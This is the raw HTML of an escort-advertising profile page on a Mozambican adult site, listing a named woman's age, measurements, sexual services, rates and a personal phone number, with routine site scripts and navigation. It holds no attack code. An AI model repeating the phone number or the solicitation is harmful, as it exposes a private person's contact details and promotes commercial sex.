	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.exoticmozambique.com/female-acompanhantes/">Femininas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.exoticmozambique.com/male-acompanhantes/">masculinos</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.exoticmozambique.com/couple-acompanhantes/">Casal</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.exoticmozambique.com/acompanhantes-gays-lesbicas/">Gays e  Lésbicas</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.exoticmozambique.com/transsexual-acompanhantes/">Transsexuais</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.exoticmozambique.com/independent-acompanhantes/">Independentes</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.exoticmozambique.com/online-acompanhantes/">Online</a></li>
</ul>
</li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://www.exoticmozambique.com/xxx-telegram-porno-grupo/">Telegram Porno</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.exoticmozambique.com/putas-de-maputo/">Putas de Maputo</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.exoticmozambique.com/videos/">Vidéos d&#8217;escorte</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.exoticmozambique.com/reviews/">Avaliações</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.erotic-africa.com/">Blogue adulto</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.exoticmozambique.com/contact-us/">Contate-Nos</a></li>
</ul>    		
    			</div>
    			
    		
			<div class="mobile-login-div-content">
			
			<div class="subnav-menu-wrapper r">

	    	<ul class="subnav-menu vcenter r">

    				    
    					<li class="subnav-menu-btn register-btn"><a href="https://www.exoticmozambique.com/registration/"><span class="icon icon-user"></span>Register</a></li>
    
    					<li class="subnav-menu-btn login-btn"><a href="https://www.exoticmozambique.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmozambique.com%3A443%2Facompanhante%2Fsoraya-babe%2F"><span class="icon icon-key-outline"></span>Login</a></li>
    
    				
    				    				
    				
									<li class="subnav-menu-icon"><a href="https://www.exoticmozambique.com/search-for-acompanhantes/" title="Search"><span class="icon icon-search2"></span></a></li>

					

					
					<li class="subnav-menu-icon"><a href="#" class="show-popup">

					<span class="icon icon-mail"></span></a></li>

					
					

					

					

	        
			

			</ul>

        </div> <!-- subnav-menu-wrapper -->
		
		
			
			</div>
			
			

				
				<h1 class="l"><a href="https://www.exoticmozambique.com/" title="Acompanhantes Maputo e Putas de Moz –  Exotic Mozambique Escorts"><img class="l" src="https://www.exoticmozambique.com/wp-content/uploads/1762241681765.gif" alt="Acompanhantes Maputo e Putas de Moz –  Exotic Mozambique Escorts" /></a></h1>

				<!-- <h2 class="sitedesc">Escorts in Mozambique</h2> -->
				
				
			</div> <!-- logo -->
			
		
	    
	    <div class="heager_top_right">

				 <!-- Exotic Ads Ad Buying - Ad Display Code -->
<div id="adm-container-49"></div>
<script data-cfasync="false" type="text/javascript" async src="//exotic-ads.com/display/items.php?49&0&970&90&0&0&0"></script>
<!-- Exotic Ads Ad Buying - Ad Display Code  -->

			</div>

		<nav class="header-nav l">
			<ul class="header-menu vcenter l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-115"><a href="https://www.exoticmozambique.com/">Casa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://www.exoticmozambique.com/all-acompanhantes/">Todos os Acompanhantes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.exoticmozambique.com/female-acompanhantes/">Femininas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.exoticmozambique.com/male-acompanhantes/">masculinos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.exoticmozambique.com/couple-acompanhantes/">Casal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.exoticmozambique.com/acompanhantes-gays-lesbicas/">Gays e  Lésbicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.exoticmozambique.com/transsexual-acompanhantes/">Transsexuais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.exoticmozambique.com/independent-acompanhantes/">Independentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.exoticmozambique.com/online-acompanhantes/">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://www.exoticmozambique.com/xxx-telegram-porno-grupo/">Telegram Porno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.exoticmozambique.com/putas-de-maputo/">Putas de Maputo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.exoticmozambique.com/videos/">Vidéos d&#8217;escorte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.exoticmozambique.com/reviews/">Avaliações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.erotic-africa.com/">Blogue adulto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.exoticmozambique.com/contact-us/">Contate-Nos</a></li>
</ul>		</nav> <!-- header-nav -->

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://www.exoticmozambique.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://www.exoticmozambique.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmozambique.com%3A443%2Facompanhante%2Fsoraya-babe%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://www.exoticmozambique.com/search-for-acompanhantes/" title="Search"><span class="icon icon-search2"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://www.exoticmozambique.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

        
    
    
    
    
    	

	<div class="online-escort-counter-div">

		<a class="close-online-escort" href="#">X</a>

		

		<!--<a href="https://www.exoticmozambique.com/online-escorts/"><i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i> See who is online </a>-->

		

		<a href="https://www.exoticmozambique.com/online-escorts/">See who is online - <i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i>  

		<b class="count"></b>

		</a>

		

		</div>


<div class="mobile-menu-div">
		<div style="padding:10px 15px;"><a href="#" class="open-country">ESCORT LOCATIONS</a></div>
		<!-- <div style="padding:10px 15px;" class="open-search-div"><a href="#" class="open-search"> SEARCH</a></div> -->
		</div>
	</header> <!-- header -->

<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox profile-page">
		    
<p id="breadcrumbs"><span><span><a href="https://www.exoticmozambique.com/">Exotic Mozambique</a></span> » <span><a href="https://www.exoticmozambique.com/acompanhante/">Acompanhante</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Soraya Babe</strong></span></span></p>		    

						
			<script type="text/javascript">
			jQuery(document).ready(function($) {
				//add or remove from favorites
				$('.favbutton').on('click', function(){
					var escortid = $(this).attr('id');
					$('.favbutton').toggle();
					$.ajax({
						type: "GET",
						url: "https://www.exoticmozambique.com/wp-content/themes/escortwp2022/ajax/add-remove-favorites.php",
						data: "id=" + escortid
					});
				});

				$('.addreview-button').on('click', function(){
					$('.addreviewform').slideDown("slow");
					$('.addreview').slideUp("slow");
					$('html,body').animate({ scrollTop: $('.addreviewform').offset().top }, { duration: 'slow', easing: 'swing'});
				});
			    if(window.location.hash == "#addreview") {
					// $('.addreviewform, .addreview').slideToggle("slow");
					$('html,body').animate({ scrollTop: $('#addreviewsection').offset().top }, { duration: 'slow', easing: 'swing'});
				}
				$('.addreviewform .closebtn').on('click', function(){
					$('.addreviewform, .addreview').slideToggle("slow");
				});

				count_review_text('#reviewtext');
				$("#reviewtext").keyup(function() {
					count_review_text($(this));
				});
				function count_review_text(t) {
					if (!$(t).length) {
						return false;
					}
					var charlimit = 1000;
					var box = $(t).val();
					var main = box.length * 100;
					var value = (main / charlimit);
					var count = charlimit - box.length;
					var boxremove = box.substring(0, charlimit);
					var ourtextarea = $(t);

					$('.charcount').show('slow');
					if(box.length <= charlimit) {
						$('#count').html(count);
						$("#reviewtext")
						$('#bar').animate( {
							"width": value+'%',
						}, 1);
					} else {
						$('#reviewtext').val(boxremove);
			            ourtextarea.scrollTop(
			                ourtextarea[0].scrollHeight - ourtextarea.height()
			            );
					}
					return false;
				}

				$('.sendemail').on('click', function(){
					$('.escortcontact').slideToggle("slow");
					$(this).slideToggle("slow");
				});
			    if(window.location.hash == "#contactform") {
					$('html,body').animate({ scrollTop: $('.escortcontact').offset().top }, { duration: 'slow', easing: 'swing'});
				}
				$('.escortcontact .closebtn').on('click', function(){
					$('.escortcontact').slideToggle("slow");
					$('.sendemail').slideToggle("slow");
				});


							});
			</script>
					    <div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
		    <div class="profile-header">
		    	<div class="profile-header-name text-center l">
			    	<h3 class="profile-title" title="Soraya Babe" itemprop="name">Soraya Babe</h3>
			        <div class="girlsinglelabels">
											</div> <!-- girlsinglelabels -->
			    					</div> <!-- profile-header-name -->
				<div class="profile-header-name-info rad5 r">
					<div class="section-box"><span class="valuecolumn">157</span><b>cm</b></div><div class="section-box"><span class="valuecolumn">55</span><b>kg</b></div>					<div class="section-box"><span class="valuecolumn">24</span><b>years</b></div>
				</div>
											<div class="phone-box r">
								<div class="label">call me</div>
								<a class="" href="tel:+258 875495461" itemprop="telephone"><span class="icon icon-phone"></span>+258 875495461</a>
							</div>
																	<div class="clear10"></div>
			</div> <!-- profile-header -->

						
						<div class="clear10"></div>
            <div class="thumbs" itemscope itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="429" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><a href="https://www.exoticmozambique.com/wp-content/uploads/1654672249529/16546723958731.jpg" data-fancybox="profile-photo" itemprop="contentURL"><img data-original-url="https://www.exoticmozambique.com/wp-content/uploads/1654672249529/16546723958731-280x415.jpg" class="mobile-ready-img rad3" alt="Soraya Babe" data-responsive-img-url="https://www.exoticmozambique.com/wp-content/uploads/1654672249529/16546723958731-400x459.jpg" itemprop="thumbnailUrl" /></a></div></div>
			</div> <!-- THUMBS -->

			<div class="clear20"></div>
			
						<div class="clear"></div>
            <div class="aboutme">
				<h4>About me:</h4>
				<b>24 year old <span itemprop="gender">Female</span> from </b>
				                <div class="clear5"></div>
				As garotas de programa mais irresistíveis estão aqui em Maputo, a cidade que nunca dorme, encontre aqui o seu momento de descontração e prazer e descontração!<br />
Essas fotos são apenas uma prévia, marque com a gente pelo WhatsApp. +258875495461                <div class="clear"></div>
			</div> <!-- ABOUT ME -->
            <div class="clear10"></div>

            <div class="girlinfo l">
	            <div class="girlinfo-section">
	            			                <div class="profilestarrating-wrapper">
		                	<div class="starrating"><div class="starrating_stars star0"></div></div>
			                <div class="clear5"></div>
			                <div class="label">Acompanhante rating</div>
			                <div class="clear"></div>
		                	<i>0 reviews</i>
			                <div class="clear"></div>
		                </div>
		                <div class="clear10"></div>
		                <div class="clear10"></div>
	                	                	                <div class="clear"></div>
		        	<div class="section-box"><b>Availability</b><span class="valuecolumn">Incall, Outcall</span></div><div class="section-box"><b>Ethnicity</b><span class="valuecolumn">Black</span></div><div class="section-box"><b>Hair color</b><span class="valuecolumn">Black</span></div><div class="section-box"><b>Hair length</b><span class="valuecolumn">Short</span></div><div class="section-box"><b>Bust size</b><span class="valuecolumn">Small(A)</span></div><div class="section-box"><b itemprop="height">Height</b><span class="valuecolumn">157cm</span></div><div class="section-box"><b itemprop="weight">Weight</b><span class="valuecolumn">55kg</span></div><div class="section-box"><b>Build</b><span class="valuecolumn">Slim</span></div><div class="section-box"><b>Looks</b><span class="valuecolumn">Sexy</span></div><div class="section-box"><b>Smoker</b><span class="valuecolumn">No</span></div>				</div> <!-- girlinfo-section -->

				
				<div class="girlinfo-section">
	                <h4>Contact info:</h4>
	                <div class="clear"></div>
	                <div class="contact">
						<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><div class="clear"></div></div>	            	            	            	            	<span class="b"><span class="b-label">Phone:</span></span><span class="valuecolumn"><a href="tel:+258 875495461" itemprop="telephone">+258 875495461</a></span>
							
	            	        	                            <div class="clear10"></div><a name="contactform"></a>
								<div class="text-center"><div class="sendemail center rad25 pinkbutton"><span class="icon-mail"></span>Send me an email</div></div>
								<div class="clear"></div>
						<div class="escortcontact rad5 hide">
	<div class="rad25 redbutton closebtn r"><span class="label">Close</span><span class="icon icon-cancel-circled r"></span></div>			<div class="err rad25">You need to <a href="https://www.exoticmozambique.com/registration/">register</a> or <a href="https://www.exoticmozambique.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmozambique.com%2Facompanhante%2Fsoraya-babe%2F">login</a> to be able to send messages</div>
	</div> <!-- contact form -->						</div> <!-- CONTACT -->
				</div> <!-- girlinfo-section -->
        	</div> <!-- girlinfo -->

            <div class="girlinfo r">
            		            	<div class="girlinfo-section">
	            					            	<h4>Services:</h4>
			                <div class="services">
								<div><span class="icon-ok"></span>BDSM</div><div><span class="icon-ok"></span>Couples</div><div><span class="icon-ok"></span>Domination</div><div><span class="icon-ok"></span>Escort</div><div><span class="icon-ok"></span>Massage</div><div><span class="icon-ok"></span>Fetish</div><div><span class="icon-ok"></span>Mature</div><div><span class="icon-ok"></span>GFE</div>			                </div> <!-- SERVICES -->
		                						
		            								<div class="clear20"></div>
		                
													<h4>Extra Services:</h4>
							<div class="services">
								<div class="yes">EROTIC MASSAGE</div>
							</div>
		                	                </div> <!-- girlinfo-section -->
                
				<div class="girlinfo-section"><div class="clear20"></div><h4>Rates:</h4><div class="clear"></div><table class="rates-table col100"><tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr><tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">150 USD</td><td class="text-center hide-outcall"></td></tr><tr><td><strong>2 hours</strong></td><td class="text-center hide-incall"></td><td class="text-center hide-outcall">200 USD</td></tr></table></div> <!-- girlinfo-section -->				<div class="clear"></div>
            </div> <!-- GIRL INFO RIGHT -->
			<div class="clear20"></div>

			
							<div class="clear20"></div>
				<h4 class="l" id="addreviewsection">Reviews:</h4>

								<div class="addreview-button rad25 pinkbutton r"><span class="icon-plus-circled"></span>Add review</div>
				<div class="clear"></div>
								<div class="addreviewform registerform hide">
					<div class="err rad25">You need to <a href="https://www.exoticmozambique.com/registration/">register</a> or <a href="https://www.exoticmozambique.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmozambique.com%2Facompanhante%2Fsoraya-babe%2F">login</a> to be able to post a review</div>				</div> <!-- ADD REVIEW FORM-->

				No reviews yet	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('.report-profile-wrapper .report-profile-button').on('click', function(event) {
			$(this).hide();
			$(this).siblings('.report-profile-reason-wrapper').fadeIn('100', function (){
				$('html, body').animate({ scrollTop: $('.report-profile-reason-wrapper').offset().top }, 150);
			})
		});
		$('.report-profile-reason-wrapper .closebtn').on('click', function(event) {
			$(this).parent().hide();
			$(this).parent().siblings('.report-profile-button').show();
		});

		$('.report-profile-wrapper .submit-button').on('click', function(){
			if($(this).hasClass('working')) {
				return false;
			} else {
				$(this).addClass('working');
			}

			$('.report-profile-wrapper .err').remove();
			var form = $('.report-profile-reason-form');
			var profileid = form.find('.report-form-field-id').val();
			var reason = form.find('.report-form-field-reason').val();
			var recaptcha = "";
						if(!reason) {
				$('.report-profile-wrapper .report-profile-reason-form').prepend('<div class="err rad5">Please write a reason for your report</div>');
				$(this).removeClass('working');
				return false;
			}
			$.ajax({
				type: "POST",
				url: "https://www.exoticmozambique.com/wp-content/themes/escortwp2022/ajax/send-profile-report.php",
				data: { profileid: profileid, reason: reason, 'g-recaptcha-response': recaptcha },
				cache: false,
				timeout: 20000, // in milliseconds
				success: function(raw_data) {
					var data = JSON.parse(raw_data);
					if(data.status == 'ok') {
						$('.report-profile-wrapper').html('<div class="ok rad5">'+data.msg+'</div>');
					} else {
						$('.report-profile-wrapper .report-profile-reason-form').prepend('<div class="err rad5">'+data.msg+'</div>');
					}
					$(this).removeClass('working');
				},
				error: function(request, status, err) {
					$(this).removeClass('working');
				}
			});
		});
	});
	</script>
	<div class="report-profile-wrapper">
		<div class="report-profile-button rad25 redbutton"><span class="icon icon-report"></span>Report Profile</div>
		<div class="clear"></div>
		<div class="report-profile-reason-wrapper rad5">
			<div class="rad25 redbutton closebtn r"><span class="label">Close</span><span class="icon icon-cancel-circled r"></span></div><div class="clear"></div>
			<div class="report-profile-reason-form form-styling">
		    	<input type="hidden" name="profile_id" class="report-form-field-id" value="428" />
			    <div class="form-label col100">
					<label for="reason">Write a short description for your report:</label>
				</div>
				<div class="form-input col100">
			    	<input type="text" maxlength="300" name="reason" id="reason" class="report-form-field-reason input longinput col100" autocomplete="off" />
				</div> <!-- username -->
			    				<button class="submit-button rad25 greenbutton"><span class="icon icon-report"></span> <span class="label-normal">Send report</span><span class="label-working">Sending</span></button>
			</div><!-- report-profile-reason-form -->
		</div><!-- report-profile-options -->
	</div><!-- report-profile-wrapper -->
	        </div> <!-- GIRL SINGLE -->
        
        
        

<br>
		<div class="related_profiles">
		
			<h3 class="profile-title" title="Related Profiles" >Other Escorts you may Like</h3>					
			<div class="alert alert_warning">No additional escorts in the same region.</div>			<div class="clear"></div>		
		</div>	
		
		
	</div> <!-- BODY BOX -->

    <div class="clear"></div>
</div> <!-- BODY -->


<!-- bottom strip for mobile-->



</div> <!-- contentwrapper -->




<div class="sidebar-left l">

	<div class="countries sidebarcountries">

    	<h4>See escorts from</h4>

        <ul class="country-list">

				<li class="cat-item cat-item-13"><a href="https://www.exoticmozambique.com/acompanhantes-from/cabo-delgado/">Cabo Delgado Province</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://www.exoticmozambique.com/acompanhantes-from/cabo-delgado/acompanhantes-de-pemba/">Pemba</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticmozambique.com/acompanhantes-from/cidade-de-maputo/">Cidade de Maputo</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://www.exoticmozambique.com/acompanhantes-from/cidade-de-maputo/acompanhantes-maputo/">Maputo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/">Gaza Province</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-bilene/">Bilene</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-chibuto/">Chibuto</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-xai-xai/">Xai-Xai</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/">Inhambane Province</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/acompanhantes-de-maxixe/">Maxixe</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/acompanhantes-de-vilankulo/">Vilankulo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.exoticmozambique.com/acompanhantes-from/manica/">Manica Province</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.exoticmozambique.com/acompanhantes-from/manica/acompanhantes-de-chimoio/">Chimoio</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/">Maputo Province</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/acompanhantes-da-matola/">Matola</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/acompanhantes-de-ressano-garcia/">Ressano Garcia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/">Nampula</a>
<ul class='children'>
	<li class="cat-item cat-item-46"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/acompanhantes-de-nacala/">Nacala</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/nampula-nampula/">Nampula</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.exoticmozambique.com/acompanhantes-from/niassa/">Niassa Province</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://www.exoticmozambique.com/acompanhantes-from/niassa/acompanhantes-de-lichinga/">Lichinga</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticmozambique.com/acompanhantes-from/zambezia/">Provincia de Zambezia</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://www.exoticmozambique.com/acompanhantes-from/zambezia/acompanhantes-de-quelimane/">Quelimane</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/">Sofala Province</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/beira/">Beira</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/sofala/">Sofala</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/">Tete</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/acompanhantes-da-cidade-de-tete/">Cidade de Tete</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/acompanhantes-de-songo/">Songo</a>
</li>
</ul>
</li>

        </ul>

		<div class="clear"></div>

	</div> <!-- COUNTRIES -->
	<style>
        .seefromcss{
            position: fixed;
                top: 25% !important;
            right: -160px;
            cursor: pointer;
            background-color: #fff;
            cursor: pointer;
            background-color: #fff;
            padding:5px;
            color: #fff;
            background-color: #ff0000;
            z-index:999;
            padding-right: 10px;
            padding-bottom: 8px;
            transform: rotate(90deg);
            transform-origin: left top 0;
        }
        .seefromcss:hover{
            color: inherit;
            background-color: #ff0000;
        }
        .slidercountries {
    width: 245px !important;
            position:fixed;
            top: 25% !important;
			overflow-y: scroll !important;			
			height: 250px;
            right:-250px;
            box-shadow: 1px 2px 2px #524f4f;
            z-index:999;
        }
		
		@media (max-width: 520px) {
		.seefromcss {
		top: 20% !important;
		}
		
		 .slidercountries {
            top: 20% !important;
			}
		}
		
		.countries.slidercountries, .mobile-menu-div{
			display:none;
		}
		.close-country {
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
			.seefromcss {
				display: none;
			}
			
			

		@media screen and (max-width: 640px){
			.mobile-menu-div{
				display:flex;
			}
	
		.countries.slidercountries {
			width: 94% !important;
			height: 94% !important;
			position: fixed;
			top: 3% !important;
			z-index: 99999999999999999;
			left: 3%;
			border: 2px solid #346CA5;
		}
				
	}
		
		


    </style>
    
    <!--<span class="icon button-delete icon-search rad3 seefromcss"> Escorts Near Me</span>-->
	<div class="countries slidercountries" id="slidercountries">
	<a class="close-country">X</a>
    	<h4>Select from Your Town</h4>
        <ul class="country-list">
				<li class="cat-item cat-item-13"><a href="https://www.exoticmozambique.com/acompanhantes-from/cabo-delgado/">Cabo Delgado Province</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://www.exoticmozambique.com/acompanhantes-from/cabo-delgado/acompanhantes-de-pemba/">Pemba</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticmozambique.com/acompanhantes-from/cidade-de-maputo/">Cidade de Maputo</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://www.exoticmozambique.com/acompanhantes-from/cidade-de-maputo/acompanhantes-maputo/">Maputo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/">Gaza Province</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-bilene/">Bilene</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-chibuto/">Chibuto</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticmozambique.com/acompanhantes-from/gaza-province/acompanhantes-de-xai-xai/">Xai-Xai</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/">Inhambane Province</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/acompanhantes-de-maxixe/">Maxixe</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.exoticmozambique.com/acompanhantes-from/inhambane/acompanhantes-de-vilankulo/">Vilankulo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.exoticmozambique.com/acompanhantes-from/manica/">Manica Province</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.exoticmozambique.com/acompanhantes-from/manica/acompanhantes-de-chimoio/">Chimoio</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/">Maputo Province</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/acompanhantes-da-matola/">Matola</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.exoticmozambique.com/acompanhantes-from/maputo-province/acompanhantes-de-ressano-garcia/">Ressano Garcia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/">Nampula</a>
<ul class='children'>
	<li class="cat-item cat-item-46"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/acompanhantes-de-nacala/">Nacala</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticmozambique.com/acompanhantes-from/nampula/nampula-nampula/">Nampula</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.exoticmozambique.com/acompanhantes-from/niassa/">Niassa Province</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://www.exoticmozambique.com/acompanhantes-from/niassa/acompanhantes-de-lichinga/">Lichinga</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticmozambique.com/acompanhantes-from/zambezia/">Provincia de Zambezia</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://www.exoticmozambique.com/acompanhantes-from/zambezia/acompanhantes-de-quelimane/">Quelimane</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/">Sofala Province</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/beira/">Beira</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticmozambique.com/acompanhantes-from/sofala-province/sofala/">Sofala</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/">Tete</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/acompanhantes-da-cidade-de-tete/">Cidade de Tete</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.exoticmozambique.com/acompanhantes-from/tete/acompanhantes-de-songo/">Songo</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<script>
		function hide_country(){
			var x = document.getElementById("slidercountries");			  
				x.style.display = "none";
		</script>
	<script type="text/javascript">
            jQuery(document).ready(function($) {
               $(".seefromcss").click(function(){
                    var pos = $(this).position();
                    $q = $(".slidercountries");
					var doc_width = jQuery(document).width();
					var from_right = parseFloat(doc_width) - parseFloat(pos.left);
					
                    if(from_right>50)
                    {
					
                        $(this).animate({right:"-160px"},1500);
                        $q.animate({right:"-250px"},1500);
                        $(this).removeClass('icon-cancel');
                        $(this).addClass('icon-search');
                    }
                    else
                    {
                        $(this).animate({right:"85px"},1500);
